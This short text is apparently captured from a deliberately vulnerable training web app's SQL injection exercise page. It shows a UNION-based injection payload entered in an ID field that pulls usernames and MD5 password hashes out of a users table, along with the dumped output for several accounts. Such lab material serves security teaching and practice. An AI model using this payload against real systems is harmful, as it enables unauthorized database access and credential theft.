 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99